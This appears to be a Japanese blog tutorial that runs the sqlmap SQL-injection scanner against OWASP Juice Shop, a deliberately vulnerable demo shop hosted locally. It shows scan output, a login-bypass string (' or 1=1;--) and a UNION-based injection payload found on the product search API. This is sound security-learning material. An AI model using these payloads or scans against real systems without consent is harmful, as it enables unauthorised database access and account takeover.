OWASP Juice Shopは、セキュリティで有名なOWASPが手軽に攻撃手法などを試せるように、あえて脆弱性を埋め込んだジュースの販売サイト。脆弱性を診断するツールを試す場合などに便利だ。
そこで、SQLインジェクションの有無を診断するsqlmapからJuice Shopを診断してみる。結論から言うと、Webベースでは脆弱性を見つけられず、APIベースで脆弱性があるとなったものの、テーブル情報を取得するまでは至らなかった。sqlmapのパワーを見るなら、別のアプリがいいかもしれないが、とりあえず動作確認ぐらいには使えるかもしれない。
juice-shopのインストール
Dockerhubからのインストールが簡単だ。下記にアクセスし、dockerコマンドで起動するだけでよい。
docker pull bkimminich/juice-shop
docker run --rm -p 3000:3000 bkimminich/juice-shop
ブラウザからhttp://0.0.0.0:3000にアクセスすれば、Juice Shopが開く。
sqlmapのインストール
sqlmapはgitでインストール。
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
sqlmapの実行
まず、検索欄にJuiceと入力してGETパラメータを付けた状態で実行してみる。
$ python2 sqlmap.py -u "http://0.0.0.0:3000/#/search?q=Juice"
___
__H__
___ ___["]_____ ___ ___ {1.2.11.4#dev}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:45:00 /2018-11-03/
[22:45:01] [INFO] testing connection to the target URL
[22:45:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:45:01] [INFO] testing if the target URL content is stable
[22:45:02] [INFO] target URL content is stable
[22:45:02] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1')
[*] ending @ 22:45:02 /2018-11-03/
おや、これでは実行できないのか。
次にログイン画面にユーザ名とパスワードを設定して実行。
$ python2 sqlmap.py -u "http://0.0.0.0:3000/#/login" --data "userEmail=1&userPassword=1"
___
__H__
___ ___[']_____ ___ ___ {1.2.11.4#dev}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:48:18 /2018-11-03/
[22:48:18] [INFO] testing connection to the target URL
[22:48:18] [INFO] testing if the target URL content is stable
[22:48:19] [INFO] target URL content is stable
[22:48:19] [INFO] testing if POST parameter 'userEmail' is dynamic
[22:48:19] [WARNING] POST parameter 'userEmail' does not appear to be dynamic
[22:48:19] [WARNING] heuristic (basic) test shows that POST parameter 'userEmail' might not be injectable
[22:48:20] [INFO] testing for SQL injection on POST parameter 'userEmail'
[22:48:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:48:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:48:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:48:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:48:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:48:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:48:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:48:21] [INFO] testing 'MySQL inline queries'
[22:48:21] [INFO] testing 'PostgreSQL inline queries'
[22:48:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:48:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:48:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:48:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:48:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[22:48:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:48:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:48:21] [INFO] testing 'Oracle AND time-based blind'
[22:48:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:48:23] [WARNING] POST parameter 'userEmail' does not seem to be injectable
(以下、略)
色々と試してくれている。Juice Shopのサイトを見ると、ユーザ名を' or 1=1;--にするだけで簡単に不正ログインできるのだが、sqlmapではinjectableとは判定してくれないようだ。
次に、Chromeで右クリックから「検証」を選び、どういうAPIを叩いてるかを見てみる。

裏で/rest/product/search?q=JuiceというURLにGETでアクセスしているようなので、これをsqlmapで診断してみる。
$ python2 sqlmap.py -u "http://0.0.0.0:3000/rest/product/search?q=something" --level=2
___
__H__
___ ___[(]_____ ___ ___ {1.2.11.4#dev}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:05:22 /2018-11-04/
[00:05:23] [INFO] resuming back-end DBMS 'sqlite'
[00:05:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: q=something')) UNION ALL SELECT NULL,'qjkzq'||'LDtjRaeKKIFwxxdtYmWjIbCdxHnBQRkHQEnfhrdf'||'qkpqq',NULL,NULL,NULL,NULL,NULL,NULL-- ONdO
---
[00:05:23] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[00:05:23] [INFO] fetched data logged to text files under '/Users/user/.sqlmap/output/0.0.0.0'
[*] ending @ 00:05:23 /2018-11-04/
ようやく脆弱性を見つけることができ、DBMSがSQLiteであることがわかった。もしかしたらJuice Shopより適したアプリがあるかもしれないが、それはまた別の機会に。